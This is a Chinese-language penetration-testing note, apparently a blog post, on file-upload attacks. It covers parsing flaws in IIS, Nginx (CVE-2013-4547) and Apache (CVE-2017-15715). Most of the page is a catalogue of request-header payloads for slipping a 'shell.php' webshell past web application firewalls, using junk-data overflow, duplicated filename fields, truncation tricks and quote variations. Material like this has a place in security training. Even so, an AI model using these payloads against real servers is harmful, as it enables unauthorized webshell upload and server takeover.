文件上传(二)基于外部应用
//java搭建的网站不存在中间件解析漏洞
中间件解析漏洞:
IIS
1.IIS6.0文件解析漏洞
文件解析:文件名改为a.asp;.xxx.jpg或者a.asp;.jpg
目录解析:将bp数据包中的url路径image/a.png改为image.asp/a.png或者image/shell.asp/a.png
2.IIS7.x文件解析漏洞(同Nginx 解析漏洞)
条件;IIS7.x在Fast-CGI运行模式下
方法:在/x.jpg后面加入/.php会将/x.jpg/.php 解析为 php 文件
Nginx
3.Nginx 解析漏洞
同上文IIS7.x文件解析漏洞
2.Nginx 文件名逻辑漏洞(CVE-2013-4547)
先上传带有后面的图片tpm.gif
!!!上传的时候要用bp在后缀名后面加个空格

访问/tpm.gifAA.php,将AA([0x41][0x41]).php修改为[0x20][0x00].php

成功解析成php文件

Apache
1.Apache换行解析漏洞(CVE-2017-15715)
标准方法:上传a.php,在数据包中文件名后(filename="a.php)后面加个A,再用Hex将A(41)改为0a
简易方法:上传a.php,在数据包中文件名后(filename="a.php)直接按Enter换行
2.Apache HTTPD 多后缀解析漏洞
将上传的文件名重命名为xxx.php.jpg或者xxx.php.jpeg
编译器安全
常见编译器:
ueditor
fckeditor
kindeditor
ewebeditor
//现在已经很少遇到了,遇到再根据对应的漏洞进行测试
WAF绕过
上传参数名解析: 明确哪些东西能修改?
Content-Disposition:一般可更改
name:表单参数值,不能更改
filename:上传文件名,可以更改
Content-Type:文件MIME,视情况更改(一般来说,都要改为要求image/jpeg、image/gif、image/png)
常见绕过方法: (可以互相搭配,多种方法一起用)
一、数据溢出
原理:数据范围都是有限,超过WAF的检测范围就不会往下检测
在content-disposition:字段里写入无用数据(直达WAF检测不出来)
Content-Disposition: form-data;
fbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b8dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bfasdasffasfsafasfasfsadafddfafaS12443213DSAfsfSFsadafafadfbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b8dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bfasdasffasfsafasfasfsadafddfafaS12443213DSAfsfSFsadafafadfbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b8dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd310b8dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bfasdasffasfsafasfasfsadafddfafaS12443213DSAfsfSFsadafafaead48dcc0b9f2312bf8658dafbf0fd31ead48dcc0b9f2312bfasdasffasfsafasfasfsadafddfafaS12443213DSAfsfSFsadafafad;
name="upload_file";filename="shell.php"
//waf检测的数据可能比这还大,将垃圾数据复制粘贴三遍再试试、需在大量垃圾数据后加“;”
二、重复数据
1.重复写一个错误的 filename1
Content-Disposition:form-data; name="upload_file"; filename="x.php";
filename1="x.txt"; Content-Type: image/jpeg
2.重复Content-Disposition字段,将恶意文件放在最后(直到绕过WAF)
(以最后一个为准)
Content-Disposition:form-data; name="upload_file"; filename="xxx.jpg";
Content-Disposition:form-data; name="upload_file"; filename="xxx.jpg";
……
Content-Disposition:form-data; name="upload_file"; filename="x.php";
Content-Type: image/jpeg
3.重复filename
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"; filename="shell.jpg"; filename="shell.jpg"; filename="shell.jpg"; filename="shell.jpg"; filename="shell.jpg"; filename="shell.jpg"; filename="shell.jpg"; filename="shell.jpg"; filename="shell.jpg"; filename="shell.php";
Content-Type: image/jpeg
4.重复filename里的数据
(1)
Content-Disposition: form-data; name="upload_file";filename="Content-Disposition: form-data; name="upload_file"a.php";
Content-Type: image/jpeg
(2)
Content-Disposition: form-data; name="upload_file";filename="Content-Disposition: form-data; name="upload_file";a.php";
Content-Type: image/jpeg
(3)
Content-Disposition: form-data; name="upload_file";filename="Content-Type: image/jpeg;a.php";
Content-Type: image/jpeg
(4)
Content-Disposition: form-data; name="upload_file";filename="/jpeg;/a.php";
Content-Type: image/jpeg
//可以尝试后面加不加;
三、数据截断
1.::$$DATA数据量绕过
filename="shell.php::$$DATA";
2.分号截断
filename="shell.jpg;.php";
3.引号截断
filename="shell.jpg".php";
filename="shell.jpg'.php";
4.换行截断
file
na
me="x
.p
h
p";
四、字符变异(引号变换)
Content-Disposition: "form-data"; name=upload_file; filename="xx.php";
Content-Disposition: form-data; name='upload_file'; filename='xx.php';
Content-Disposition: form-data; name=upload_file; filename=xx.php;
Content-Disposition: form-data; name="upload_file"; filename=xx.php;
Content-Disposition: form-data; name="upload_file"; filename="xx.php;
Content-Disposition: form-data; name="upload_file"; filename="xx.php
Content-Disposition: form-data; name='upload_file';
filename="x".php(;)
......
//合击技:搭配换行截断
五、其他绕过姿势
1.三等号绕过:filename==="xxx.php"
2.删掉form-data;或者修改为form
3.交换name和filename 的顺序


 浙公网安备 33010602011771号
浙公网安备 33010602011771号